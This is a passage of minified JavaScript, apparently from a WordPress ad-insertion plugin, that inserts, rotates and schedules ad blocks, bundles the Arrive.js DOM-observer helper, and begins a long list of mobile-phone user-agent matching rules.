n(a,"ai-viewports");return u}};ai_insert_list_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h),n=h.closest("div."+ai_block_class_def);if(n){l||n.removeAttribute("data-ai");var u=n.querySelectorAll(".ai-debug-block");n&&u.length&&(n.classList.remove("ai-list-block"),n.classList.remove("ai-list-block-ip"),n.classList.remove("ai-list-block-filter"),n.style.visibility="",n.classList.contains("ai-remove-position")&&(n.style.position=""))}h.classList.remove(a);
l&&z()}};ai_insert_viewport_code=function(a){var h=document.getElementsByClassName(a)[0];if("undefined"!=typeof h){var l=ai_insert_code(h);h.classList.remove(a);l&&(a=h.closest("div."+ai_block_class_def),null!=a&&(l=h.getAttribute("style"),null!=l&&a.setAttribute("style",a.getAttribute("style")+" "+l)));setTimeout(function(){h.removeAttribute("style")},2);z()}};ai_insert_adsense_fallback_codes=function(a){a.style.display="none";var h=a.closest(".ai-fallback-adsense"),l=h.nextElementSibling;l.getAttribute("data-code")?
ai_insert_code(l)&&z():l.style.display="block";h.classList.contains("ai-empty-code")&&null!=a.closest("."+ai_block_class_def)&&(a=a.closest("."+ai_block_class_def).getElementsByClassName("code-block-label"),0!=a.length&&(a[0].style.display="none"))};ai_insert_code_by_class=function(a){var h=document.getElementsByClassName(a)[0];"undefined"!=typeof h&&(ai_insert_code(h),h.classList.remove(a))};ai_insert_client_code=function(a,h){var l=document.getElementsByClassName(a)[0];if("undefined"!=typeof l){var n=
l.getAttribute("data-code");null!=n&&ai_check_block()&&(l.setAttribute("data-code",n.substring(Math.floor(h/19))),ai_insert_code_by_class(a),l.remove())}};ai_process_elements_active=!1;function z(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&
ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document);"function"==typeof ai_process_wait_for_interaction&&ai_process_wait_for_interaction();"function"==typeof ai_process_delayed_blocks&&ai_process_delayed_blocks()},
5);ai_process_elements_active=!0}const B=document.querySelector("body");(new MutationObserver(function(a,h){for(const l of a)"attributes"===l.type&&"data-ad-status"==l.attributeName&&"unfilled"==l.target.dataset.adStatus&&l.target.closest(".ai-fallback-adsense")&&ai_insert_adsense_fallback_codes(l.target)})).observe(B,{attributes:!0,childList:!1,subtree:!0});var Arrive=function(a,h,l){function n(t,c,e){d.addMethod(c,e,t.unbindEvent);d.addMethod(c,e,t.unbindEventWithSelectorOrCallback);d.addMethod(c,
e,t.unbindEventWithSelectorAndCallback)}function u(t){t.arrive=r.bindEvent;n(r,t,"unbindArrive");t.leave=v.bindEvent;n(v,t,"unbindLeave")}if(a.MutationObserver&&"undefined"!==typeof HTMLElement){var y=0,d=function(){var t=HTMLElement.prototype.matches||HTMLElement.prototype.webkitMatchesSelector||HTMLElement.prototype.mozMatchesSelector||HTMLElement.prototype.msMatchesSelector;return{matchesSelector:function(c,e){return c instanceof HTMLElement&&t.call(c,e)},addMethod:function(c,e,f){var b=c[e];c[e]=
function(){if(f.length==arguments.length)return f.apply(this,arguments);if("function"==typeof b)return b.apply(this,arguments)}},callCallbacks:function(c,e){e&&e.options.onceOnly&&1==e.firedElems.length&&(c=[c[0]]);for(var f=0,b;b=c[f];f++)b&&b.callback&&b.callback.call(b.elem,b.elem);e&&e.options.onceOnly&&1==e.firedElems.length&&e.me.unbindEventWithSelectorAndCallback.call(e.target,e.selector,e.callback)},checkChildNodesRecursively:function(c,e,f,b){for(var g=0,k;k=c[g];g++)f(k,e,b)&&b.push({callback:e.callback,
elem:k}),0<k.childNodes.length&&d.checkChildNodesRecursively(k.childNodes,e,f,b)},mergeArrays:function(c,e){var f={},b;for(b in c)c.hasOwnProperty(b)&&(f[b]=c[b]);for(b in e)e.hasOwnProperty(b)&&(f[b]=e[b]);return f},toElementsArray:function(c){"undefined"===typeof c||"number"===typeof c.length&&c!==a||(c=[c]);return c}}}(),w=function(){var t=function(){this._eventsBucket=[];this._beforeRemoving=this._beforeAdding=null};t.prototype.addEvent=function(c,e,f,b){c={target:c,selector:e,options:f,callback:b,
firedElems:[]};this._beforeAdding&&this._beforeAdding(c);this._eventsBucket.push(c);return c};t.prototype.removeEvent=function(c){for(var e=this._eventsBucket.length-1,f;f=this._eventsBucket[e];e--)c(f)&&(this._beforeRemoving&&this._beforeRemoving(f),(f=this._eventsBucket.splice(e,1))&&f.length&&(f[0].callback=null))};t.prototype.beforeAdding=function(c){this._beforeAdding=c};t.prototype.beforeRemoving=function(c){this._beforeRemoving=c};return t}(),m=function(t,c){var e=new w,f=this,b={fireOnAttributesModification:!1};
e.beforeAdding(function(g){var k=g.target;if(k===a.document||k===a)k=document.getElementsByTagName("html")[0];var p=new MutationObserver(function(x){c.call(this,x,g)});var q=t(g.options);p.observe(k,q);g.observer=p;g.me=f});e.beforeRemoving(function(g){g.observer.disconnect()});this.bindEvent=function(g,k,p){k=d.mergeArrays(b,k);for(var q=d.toElementsArray(this),x=0;x<q.length;x++)e.addEvent(q[x],g,k,p)};this.unbindEvent=function(){var g=d.toElementsArray(this);e.removeEvent(function(k){for(var p=
0;p<g.length;p++)if(this===l||k.target===g[p])return!0;return!1})};this.unbindEventWithSelectorOrCallback=function(g){var k=d.toElementsArray(this);e.removeEvent("function"===typeof g?function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.callback===g)return!0;return!1}:function(p){for(var q=0;q<k.length;q++)if((this===l||p.target===k[q])&&p.selector===g)return!0;return!1})};this.unbindEventWithSelectorAndCallback=function(g,k){var p=d.toElementsArray(this);e.removeEvent(function(q){for(var x=
0;x<p.length;x++)if((this===l||q.target===p[x])&&q.selector===g&&q.callback===k)return!0;return!1})};return this},r=new function(){function t(f,b,g){return d.matchesSelector(f,b.selector)&&(f._id===l&&(f._id=y++),-1==b.firedElems.indexOf(f._id))?(b.firedElems.push(f._id),!0):!1}var c={fireOnAttributesModification:!1,onceOnly:!1,existing:!1};r=new m(function(f){var b={attributes:!1,childList:!0,subtree:!0};f.fireOnAttributesModification&&(b.attributes=!0);return b},function(f,b){f.forEach(function(g){var k=
g.addedNodes,p=g.target,q=[];null!==k&&0<k.length?d.checkChildNodesRecursively(k,b,t,q):"attributes"===g.type&&t(p,b,q)&&q.push({callback:b.callback,elem:p});d.callCallbacks(q,b)})});var e=r.bindEvent;r.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);var k=d.toElementsArray(this);if(b.existing){for(var p=[],q=0;q<k.length;q++)for(var x=k[q].querySelectorAll(f),A=0;A<x.length;A++)p.push({callback:g,elem:x[A]});if(b.onceOnly&&p.length)return g.call(p[0].elem,p[0].elem);
setTimeout(d.callCallbacks,1,p)}e.call(this,f,b,g)};return r},v=new function(){function t(f,b){return d.matchesSelector(f,b.selector)}var c={};v=new m(function(){return{childList:!0,subtree:!0}},function(f,b){f.forEach(function(g){g=g.removedNodes;var k=[];null!==g&&0<g.length&&d.checkChildNodesRecursively(g,b,t,k);d.callCallbacks(k,b)})});var e=v.bindEvent;v.bindEvent=function(f,b,g){"undefined"===typeof g?(g=b,b=c):b=d.mergeArrays(c,b);e.call(this,f,b,g)};return v};h&&u(h.fn);u(HTMLElement.prototype);
u(NodeList.prototype);u(HTMLCollection.prototype);u(HTMLDocument.prototype);u(Window.prototype);h={};n(r,h,"unbindAllArrive");n(v,h,"unbindAllLeave");return h}}(window,"undefined"===typeof jQuery?null:jQuery,void 0)};
var ai_rotation_triggers=[],ai_block_class_def="code-block";
if("undefined"!=typeof ai_rotation_triggers){ai_process_rotation=function(b){var d="number"==typeof b.length;window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=d?Array.prototype.slice.call(b):b[0]);if(d){var e=!1;b.forEach((c,h)=>{if(c.classList.contains("ai-unprocessed")||c.classList.contains("ai-timer"))e=!0});if(!e)return;b.forEach((c,h)=>{c.classList.remove("ai-unprocessed");c.classList.remove("ai-timer")})}else{if(!b.classList.contains("ai-unprocessed")&&!b.classList.contains("ai-timer"))return;
b.classList.remove("ai-unprocessed");b.classList.remove("ai-timer")}var a=!1;if(d?b[0].hasAttribute("data-info"):b.hasAttribute("data-info")){var f="div.ai-rotate.ai-"+(d?JSON.parse(atob(b[0].dataset.info)):JSON.parse(atob(b.dataset.info)))[0];ai_rotation_triggers.includes(f)&&(ai_rotation_triggers.splice(ai_rotation_triggers.indexOf(f),1),a=!0)}if(d)for(d=0;d<b.length;d++)0==d?ai_process_single_rotation(b[d],!0):ai_process_single_rotation(b[d],!1);else ai_process_single_rotation(b,!a)};ai_process_single_rotation=
function(b,d){var e=[];Array.from(b.children).forEach((g,p)=>{g.matches(".ai-rotate-option")&&e.push(g)});if(0!=e.length){e.forEach((g,p)=>{g.style.display="none"});if(b.hasAttribute("data-next")){k=parseInt(b.getAttribute("data-next"));var a=e[k];if(a.hasAttribute("data-code")){var f=document.createRange(),c=!0;try{var h=f.createContextualFragment(b64d(a.dataset.code))}catch(g){c=!1}c&&(a=h)}0!=a.querySelectorAll("span[data-ai-groups]").length&&0!=document.querySelectorAll(".ai-rotation-groups").length&&
setTimeout(function(){B()},5)}else if(e[0].hasAttribute("data-group")){var k=-1,u=[];document.querySelectorAll("span[data-ai-groups]").forEach((g,p)=>{(g.offsetWidth||g.offsetHeight||g.getClientRects().length)&&u.push(g)});1<=u.length&&(timed_groups=[],groups=[],u.forEach(function(g,p){active_groups=JSON.parse(b64d(g.dataset.aiGroups));var r=!1;g=g.closest(".ai-rotate");null!=g&&g.classList.contains("ai-timed-rotation")&&(r=!0);active_groups.forEach(function(t,v){groups.push(t);r&&timed_groups.push(t)})}),
groups.forEach(function(g,p){-1==k&&e.forEach((r,t)=>{var v=b64d(r.dataset.group);option_group_items=v.split(",");option_group_items.forEach(function(C,E){-1==k&&C.trim()==g&&(k=t,timed_groups.includes(v)&&b.classList.add("ai-timed-rotation"))})})}))}else if(b.hasAttribute("data-shares"))for(f=JSON.parse(atob(b.dataset.shares)),a=Math.round(100*Math.random()),c=0;c<f.length&&(k=c,0>f[c]||!(a<=f[c]));c++);else f=b.classList.contains("ai-unique"),a=new Date,f?("number"!=typeof ai_rotation_seed&&(ai_rotation_seed=
(Math.floor(1E3*Math.random())+a.getMilliseconds())%e.length),f=ai_rotation_seed,f>e.length&&(f%=e.length),a=parseInt(b.dataset.counter),a<=e.length?(k=parseInt(f+a-1),k>=e.length&&(k-=e.length)):k=e.length):(k=Math.floor(Math.random()*e.length),a.getMilliseconds()%2&&(k=e.length-k-1));if(b.classList.contains("ai-rotation-scheduling"))for(k=-1,f=0;f<e.length;f++)if(a=e[f],a.hasAttribute("data-scheduling")){c=b64d(a.dataset.scheduling);a=!0;0==c.indexOf("^")&&(a=!1,c=c.substring(1));var q=c.split("="),
m=-1!=c.indexOf("%")?q[0].split("%"):[q[0]];c=m[0].trim().toLowerCase();m="undefined"!=typeof m[1]?m[1].trim():0;q=q[1].replace(" ","");var n=(new Date).getTime();n=new Date(n);var l=0;switch(c){case "s":l=n.getSeconds();break;case "i":l=n.getMinutes();break;case "h":l=n.getHours();break;case "d":l=n.getDate();break;case "m":l=n.getMonth();break;case "y":l=n.getFullYear();break;case "w":l=n.getDay(),l=0==l?6:l-1}c=0!=m?l%m:l;m=q.split(",");q=!a;for(n=0;n<m.length;n++)if(l=m[n],-1!=l.indexOf("-")){if(l=
l.split("-"),c>=l[0]&&c<=l[1]){q=a;break}}else if(c==l){q=a;break}if(q){k=f;break}}if(!(0>k||k>=e.length)){a=e[k];var z="",w=b.classList.contains("ai-timed-rotation");e.forEach((g,p)=>{g.hasAttribute("data-time")&&(w=!0)});if(a.hasAttribute("data-time")){f=atob(a.dataset.time);if(0==f&&1<e.length){c=k;do{c++;c>=e.length&&(c=0);m=e[c];if(!m.hasAttribute("data-time")){k=c;a=e[k];f=0;break}m=atob(m.dataset.time)}while(0==m&&c!=k);0!=f&&(k=c,a=e[k],f=atob(a.dataset.time))}if(0<f&&(c=k+1,c>=e.length&&
(c=0),b.hasAttribute("data-info"))){m=JSON.parse(atob(b.dataset.info))[0];b.setAttribute("data-next",c);var x="div.ai-rotate.ai-"+m;ai_rotation_triggers.includes(x)&&(d=!1);d&&(ai_rotation_triggers.push(x),setTimeout(function(){var g=document.querySelectorAll(x);g.forEach((p,r)=>{p.classList.add("ai-timer")});ai_process_rotation(g)},1E3*f));z=" ("+f+" s)"}}else a.hasAttribute("data-group")||e.forEach((g,p)=>{p!=k&&g.remove()});a.style.display="";a.style.visibility="";a.style.position="";a.style.width=
"";a.style.height="";a.style.top="";a.style.left="";a.classList.remove("ai-rotate-hidden");a.classList.remove("ai-rotate-hidden-2");b.style.position="";if(a.hasAttribute("data-code")){e.forEach((g,p)=>{g.innerText=""});d=b64d(a.dataset.code);f=document.createRange();c=!0;try{h=f.createContextualFragment(d)}catch(g){c=!1}a.append(h);D()}f=parseInt(a.dataset.index);var y=b64d(a.dataset.name);d=b.closest(".ai-debug-block");if(null!=d){h=d.querySelectorAll("kbd.ai-option-name");d=d.querySelectorAll(".ai-debug-block");
if(0!=d.length){var A=[];d.forEach((g,p)=>{g.querySelectorAll("kbd.ai-option-name").forEach((r,t)=>{A.push(r)})});h=Array.from(h);h=h.slice(0,h.length-A.length)}0!=h.length&&(separator=h[0].hasAttribute("data-separator")?h[0].dataset.separator:"",h.forEach((g,p)=>{g.innerText=separator+y+z}))}d=!1;a=b.closest(".ai-adb-show");null!=a&&a.hasAttribute("data-ai-tracking")&&(h=JSON.parse(b64d(a.getAttribute("data-ai-tracking"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,a.setAttribute("data-ai-tracking",
b64e(JSON.stringify(h))),a.classList.add("ai-track"),w&&ai_tracking_finished&&a.classList.add("ai-no-pageview"),d=!0));d||(d=b.closest("div[data-ai]"),null!=d&&d.hasAttribute("data-ai")&&(h=JSON.parse(b64d(d.getAttribute("data-ai"))),"undefined"!==typeof h&&h.constructor===Array&&(h[1]=f,h[3]=y,d.setAttribute("data-ai",b64e(JSON.stringify(h))),d.classList.add("ai-track"),w&&ai_tracking_finished&&d.classList.add("ai-no-pageview"))))}}};ai_process_rotations=function(){document.querySelectorAll("div.ai-rotate").forEach((b,
d)=>{ai_process_rotation(b)})};function B(){document.querySelectorAll("div.ai-rotate.ai-rotation-groups").forEach((b,d)=>{b.classList.add("ai-timer");ai_process_rotation(b)})}ai_process_rotations_in_element=function(b){null!=b&&b.querySelectorAll("div.ai-rotate").forEach((d,e)=>{ai_process_rotation(d)})};(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_rotations()},
10)});ai_process_elements_active=!1;function D(){ai_process_elements_active||setTimeout(function(){ai_process_elements_active=!1;"function"==typeof ai_process_rotations&&ai_process_rotations();"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks();"function"==typeof ai_process_impressions&&1==
ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},5);ai_process_elements_active=!0}};
;!function(a,b){a(function(){"use strict";function a(a,b){return null!=a&&null!=b&&a.toLowerCase()===b.toLowerCase()}function c(a,b){var c,d,e=a.length;if(!e||!b)return!1;for(c=b.toLowerCase(),d=0;d<e;++d)if(c===a[d].toLowerCase())return!0;return!1}function d(a){for(var b in a)i.call(a,b)&&(a[b]=new RegExp(a[b],"i"))}function e(a){return(a||"").substr(0,500)}function f(a,b){this.ua=e(a),this._cache={},this.maxPhoneWidth=b||600}var g={};g.mobileDetectRules={phones:{iPhone:"\\biPhone\\b|\\biPod\\b",BlackBerry:"BlackBerry|\\bBB10\\b|rim[0-9]+|\\b(BBA100|BBB100|BBD100|BBE100|BBF100|STH100)\\b-[0-9]+",Pixel:"; \\bPixel\\b",HTC:"HTC|HTC.*(Sensation|Evo|Vision|Explorer|6800|8100|8900|A7272|S510e|C110e|Legend|Desire|T8282)|APX515CKT|Qtek9090|APA9292KT|HD_mini|Sensation.*Z710e|PG86100|Z715e|Desire.*(A8181|HD)|ADR6200|ADR6400L|ADR6425|001HT|Inspire 4G|Android.*\\bEVO\\b|T-Mobile G1|Z520m|Android [0-9.]+; Pixel",Nexus:"Nexus One|Nexus S|Galaxy.*Nexus|Android.*Nexus.*Mobile|Nexus 4|Nexus 5|Nexus 5X|Nexus 6",Dell:"Dell[;]? (Streak|Aero|Venue|Venue Pro|Flash|Smoke|Mini 3iX)|XCD28|XCD35|\\b001DL\\b|\\b101DL\\b|\\bGS01\\b",Motorola:"Motorola|DROIDX|DROID BIONIC|\\bDroid\\b.*Build|Android.*Xoom|HRI39|MOT-|A1260|A1680|A555|A853|A855|A953|A955|A956|Motorola.*ELECTRIFY|Motorola.*i1|i867|i940|MB200|MB300|MB501|MB502|MB508|MB511|MB520|MB525|MB526|MB611|MB612|MB632|MB810|MB855|MB860|MB861|MB865|MB870|ME501|ME502|ME511|ME525|ME600|ME632|ME722|ME811|ME860|ME863|ME865|MT620|MT710|MT716|MT720|MT810|MT870|MT917|Motorola.*TITANIUM|WX435|WX445|XT300|XT301|XT311|XT316|XT317|XT319|XT320|XT390|XT502|XT530|XT531|XT532|XT535|XT603|XT610|XT611|XT615|XT681|XT701|XT702|XT711|XT720|XT800|XT806|XT860|XT862|XT875|XT882|XT883|XT894|XT901|XT907|XT909|XT910|XT912|XT928|XT926|XT915|XT919|XT925|XT1021|\\bMoto E\\b|XT1068|XT1092|XT1052",Samsung:"\\bSamsung\\b|SM-G950F|SM-G955F|SM-G9250|GT-19300|SGH-I337|BGT-S5230|GT-B2100|GT-B2700|GT-B2710|GT-B3210|GT-B3310|GT-B3410|GT-B3730|GT-B3740|GT-B5510|GT-B5512|GT-B5722|GT-B6520|GT-B7300|GT-B7320|GT-B7330|GT-B7350|GT-B7510|GT-B7722|GT-B7800|GT-C3010|GT-C3011|GT-C3060|GT-C3200|GT-C3212|GT-C3212I|GT-C3262|GT-C3222|GT-C3300|GT-C3300K|GT-C3303|GT-C3303K|GT-C3310|GT-C3322|GT-C3330|GT-C3350|GT-C3500|GT-C3510|GT-C3530|GT-C3630|GT-C3780|GT-C5010|GT-C5212|GT-C6620|GT-C6625|GT-C6712|GT-E1050|GT-E1070|GT-E1075|GT-E1080|GT-E1081|GT-E1085|GT-E1087|GT-E1100|GT-E1107|GT-E1110|GT-E1120|GT-E1125|GT-E1130|GT-E1160|GT-E1170|GT-E1175|GT-E1180|GT-E1182|GT-E1200|GT-E1210|GT-E1225|GT-E1230|GT-E1390|GT-E2100|GT-E2120|GT-E2121|GT-E2152|GT-E2220|GT-E2222|GT-E2230|GT-E2232|GT-E2250|GT-E2370|GT-E2550|GT-E2652|GT-E3210|GT-E3213|GT-I5500|GT-I5503|GT-I5700|GT-I5800|GT-I5801|GT-I6410|GT-I6420|GT-I7110|GT-I7410|GT-I7500|GT-I8000|GT-I8150|GT-I8160|GT-I8190|GT-I8320|GT-I8330|GT-I8350|GT-I8530|GT-I8700|GT-I8703|GT-I8910|GT-I9000|GT-I9001|GT-I9003|GT-I9010|GT-I9020|GT-I9023|GT-I9070|GT-I9082|GT-I9100|GT-I9103|GT-I9220|GT-I9250|GT-I9300|GT-I9305|GT-I9500|GT-I9505|GT-M3510|GT-M5650|GT-M7500|GT-M7600|GT-M7603|GT-M8800|GT-M8910|GT-N7000|GT-S3110|GT-S3310|GT-S3350|GT-S3353|GT-S3370|GT-S3650|GT-S3653|GT-S3770|GT-S3850|GT-S5210|GT-S5220|GT-S5229|GT-S5230|GT-S5233|GT-S5250|GT-S5253|GT-S5260|GT-S5263|GT-S5270|GT-S5300|GT-S5330|GT-S5350|GT-S5360|GT-S5363|GT-S5369|GT-S5380|GT-S5380D|GT-S5560|GT-S5570|GT-S5600|GT-S5603|GT-S5610|GT-S5620|GT-S5660|GT-S5670|GT-S5690|GT-S5750|GT-S5780|GT-S5830|GT-S5839|GT-S6102|GT-S6500|GT-S7070|GT-S7200|GT-S7220|GT-S7230|GT-S7233|GT-S7250|GT-S7500|GT-S7530|GT-S7550|GT-S7562|GT-S7710|GT-S8000|GT-S8003|GT-S8500|GT-S8530|GT-S8600|SCH-A310|SCH-A530|SCH-A570|SCH-A610|SCH-A630|SCH-A650|SCH-A790|SCH-A795|SCH-A850|SCH-A870|SCH-A890|SCH-A930|SCH-A950|SCH-A970|SCH-A990|SCH-I100|SCH-I110|SCH-I400|SCH-I405|SCH-I500|SCH-I510|SCH-I515|SCH-I600|SCH-I730|SCH-I760|SCH-I770|SCH-I830|SCH-I910|SCH-I920|SCH-I959|SCH-LC11|SCH-N150|SCH-N300|SCH-R100|SCH-R300|SCH-R351|SCH-R400|SCH-R410|SCH-T300|SCH-U310|SCH-U320|SCH-U350|SCH-U360|SCH-U365|SCH-U370|SCH-U380|SCH-U410|SCH-U430|SCH-U450|SCH-U460|SCH-U470|SCH-U490|SCH-U540|SCH-U550|SCH-U620|SCH-U640|SCH-U650|SCH-U660|SCH-U700|SCH-U740|SCH-U750|SCH-U810|SCH-U820|SCH-U900|SCH-U940|SCH-U960|SCS-26UC|SGH-A107|SGH-A117|SGH-A127|SGH-A137|SGH-A157|SGH-A167|SGH-A177|SGH-A187|SGH-A197|SGH-A227|SGH-A237|SGH-A257|SGH-A437|SGH-A517|SGH-A597|SGH-A637|SGH-A657|SGH-A667|SGH-A687|SGH-A697|SGH-A707|SGH-A717|SGH-A727|SGH-A737|SGH-A747|SGH-A767|SGH-A777|SGH-A797|SGH-A817|SGH-A827|SGH-A837|SGH-A847|SGH-A867|SGH-A877|SGH-A887|SGH-A897|SGH-A927|SGH-B100|SGH-B130|SGH-B200|SGH-B220|SGH-C100|SGH-C110|SGH-C120|SGH-C130|SGH-C140|SGH-C160|SGH-C170|SGH-C180|SGH-C200|SGH-C207|SGH-C210|SGH-C225|SGH-C230|SGH-C417|SGH-C450|SGH-D307|SGH-D347|SGH-D357|SGH-D407|SGH-D415|SGH-D780|SGH-D807|SGH-D980|SGH-E105|SGH-E200|SGH-E315|SGH-E316|SGH-E317|SGH-E335|SGH-E590|SGH-E635|SGH-E715|SGH-E890|SGH-F300|SGH-F480|SGH-I200|SGH-I300|SGH-I320|SGH-I550|SGH-I577|SGH-I600|SGH-I607|SGH-I617|SGH-I627|SGH-I637|SGH-I677|SGH-I700|SGH-I717|SGH-I727|SGH-i747M|SGH-I777|SGH-I780|SGH-I827|SGH-I847|SGH-I857|SGH-I896|SGH-I897|SGH-I900|SGH-I907|SGH-I917|SGH-I927|SGH-I937|SGH-I997|SGH-J150|SGH-J200|SGH-L170|SGH-L700|SGH-M110|SGH-M150|SGH-M200|SGH-N105|SGH-N500|SGH-N600|SGH-N620|SGH-N625|SGH-N700|SGH-N710|SGH-P107|SGH-P207|SGH-P300|SGH-P310|SGH-P520|SGH-P735|SGH-P777|SGH-Q105|SGH-R210|SGH-R220|SGH-R225|SGH-S105|SGH-S307|SGH-T109|SGH-T119|SGH-T139|SGH-T209|SGH-T219|SGH-T229|SGH-T239|SGH-T249|SGH-T259|SGH-T309|SGH-T319|SGH-T329|SGH-T339|SGH-T349|SGH-T359|SGH-T369|SGH-T379|SGH-T409|SGH-T429|SGH-T439|SGH-T459|SGH-T469|SGH-T479|SGH-T499|SGH-T509|SGH-T519|SGH-T539|SGH-T559|SGH-T589|SGH-T609|SGH-T619|SGH-T629|SGH-T639|SGH-T659|SGH-T669|SGH-T679|SGH-T709|SGH-T719|SGH-T729|SGH-T739|SGH-T746|SGH-T749|SGH-T759|SGH-T769|SGH-T809|SGH-T819|SGH-T839|SGH-T919|SGH-T929|SGH-T939|SGH-T959|SGH-T989|SGH-U100|SGH-U200|SGH-U800|SGH-V205|SGH-V206|SGH-X100|SGH-X105|SGH-X120|SGH-X140|SGH-X426|SGH-X427|SGH-X475|SGH-X495|SGH-X497|SGH-X507|SGH-X600|SGH-X610|SGH-X620|SGH-X630|SGH-X700|SGH-X820|SGH-X890|SGH-Z130|SGH-Z150|SGH-Z170|SGH-ZX10|SGH-ZX20|SHW-M110|SPH-A120|SPH-A400|SPH-A420|SPH-A460|SPH-A500|SPH-A560|SPH-A600|SPH-A620|SPH-A660|SPH-A700|SPH-A740|SPH-A760|SPH-A790|SPH-A800|SPH-A820|SPH-A840|SPH-A880|SPH-A900|SPH-A940|SPH-A960|SPH-D600|SPH-D700|SPH-D710|SPH-D720|SPH-I300|SPH-I325|SPH-I330|SPH-I350|SPH-I500|SPH-I600|SPH-I700|SPH-L700|SPH-M100|SPH-M220|SPH-M240|SPH-M300|SPH-M305|SPH-M320|SPH-M330|SPH-M350|SPH-M360|SPH-M370|SPH-M380|SPH-M510|SPH-M540|SPH-M550|SPH-M560|SPH-M570|SPH-M580|SPH-M610|SPH-M620|SPH-M630|SPH-M800|SPH-M810|SPH-M850|SPH-M900|SPH-M910|SPH-M920|SPH-M930|SPH-N100|SPH-N200|SPH-N240|SPH-N300|SPH-N400|SPH-Z400|SWC-E100|SCH-i909|GT-N7100|GT-N7105|SCH-I535|SM-N900A|SGH-I317|SGH-T999L|GT-S5360B|GT-I8262|GT-S6802|GT-S6312|GT-S6310|GT-S5312|GT-S5310|GT-I9105|GT-I8510|GT-S6790N|SM-G7105|SM-N9005|GT-S5301|GT-I9295|GT-I9195|SM-C101|GT-S7392|GT-S7560|GT-B7610|GT-I5510|GT-S7582|GT-S7530E|GT-I8750|SM-G9006V|SM-G9008V|SM-G9009D|SM-G900A|SM-G900D|SM-G900F|SM-G900H|SM-G900I|SM-G900J|SM-G900K|SM-G900L|SM-G900M|SM-G900P|SM-G900R4|SM-G900S|SM-G900T|SM-G900V|SM-G900W8|SHV-E160K|SCH-P709|SCH-P729|SM-T2558|GT-I9205|SM-G9350|SM-J120F|SM-G920F|SM-G920V|SM-G930F|SM-N910C|SM-A310F|GT-I9190|SM-J500FN|SM-G903F|SM-J330F|SM-G610F|SM-G981B|SM-G892A|SM-A530F",LG:"\\bLG\\b;|LG[- ]?(C800|C900|E400|E610|E900|E-900|F160|F180K|F180L|F180S|730|855|L160|LS740|LS840|LS970|LU6200|MS690|MS695|MS770|MS840|MS870|MS910|P500|P700|P705|VM696|AS680|AS695|AX840|C729|E970|GS505|272|C395|E739BK|E960|L55C|L75C|LS696|LS860|P769BK|P350|P500|P509|P870|UN272|US730|VS840|VS950|LN272|LN510|LS670|LS855|LW690|MN270|MN510|P509|P769|P930|UN200|UN270|UN510|UN610|US670|US740|US760|UX265|UX840|VN271|VN530|VS660|VS700|VS740|VS750|VS910|VS920|VS930|VX9200|VX11000|AX840A|LW770|P506|P925|P999|E612|D955|D802|MS323|M257)|LM-G710",Sony:"SonyST|SonyLT|SonyEricsson|SonyEricssonLT15iv|LT18i|E10i|LT28h|LT26w|SonyEricssonMT27i|C5303|C6902|C6903|C6906|C6943|D2533|SOV34|601SO|F8332",Asus:"Asus.*Galaxy|PadFone.*Mobile",Xiaomi:"^(?!.*\\bx11\\b).*xiaomi.*$|POCOPHONE F1|MI 8|Redmi Note 9S|Redmi Note 5A Prime|N2G47H|M2001J2G|M2001J2I|M1805E10A|M2004J11G|M1902F1G|M2002J9G|M2004J19G|M2003J6A1G",NokiaLumia:"Lumia [0-9]{3,4}",Micromax:"Micromax.*\\b(A210|A92|A88|A72|A111|A110Q|A115|A116|A110|A90S|A26|A51|A35|A54|A25|A27|A89|A68|A65|A57|A90)\\b",Palm:"PalmSource|Palm",Vertu:"Vertu|Vertu.*Ltd|Vertu.*Ascent|Vertu.*Ayxta|Vertu.*Constellation(F|Quest)?|Vertu.*Monika|Vertu.*Signature",Pantech:"PANTECH|IM-A850S|IM-A840S|IM-A830L|IM-A830K|IM-A830S|IM-A820L|IM-A810K|IM-A810S|IM-A800S|IM-T100K|IM-A725L|IM-A780L|IM-A775C|IM-A770K|IM-A760S|IM-A750K|IM-A740S|IM-A730S|IM-A720L|IM-A710K|IM-A690L|IM-A690S|IM-A650S|IM-A630K|IM-A600S|VEGA PTL21|PT003|P8010|ADR910L|P6030|P6020|P9070|P4100|P9060|P5000|CDM8992|TXT8045|ADR8995|IS11PT|P2030|P6010|P8000|PT002|IS06|CDM8999|P9050|PT001|TXT8040|P2020|P9020|P2000|P7040|P7000|C790",Fly:"IQ230|IQ444|IQ450|IQ440|IQ442|IQ441|IQ245|IQ256|IQ236|IQ255|IQ235|IQ245|IQ275|IQ240|IQ285|IQ280|IQ270|IQ260|IQ250",Wiko:"KITE 4G|HIGHWAY|GETAWAY|STAIRWAY|DARKSIDE|DARKFULL|DARKNIGHT|DARKMOON|SLIDE|WAX 4G|RAINBOW|BLOOM|SUNSET|GOA(?!nna)|LENNY|BARRY|IGGY|OZZY|CINK FIVE|CINK PEAX|CINK PEAX 2|CINK SLIM|CINK SLIM 2|CINK +|CINK KING|CINK PEAX|CINK SLIM|SUBLIM",iMobile:"i-mobile 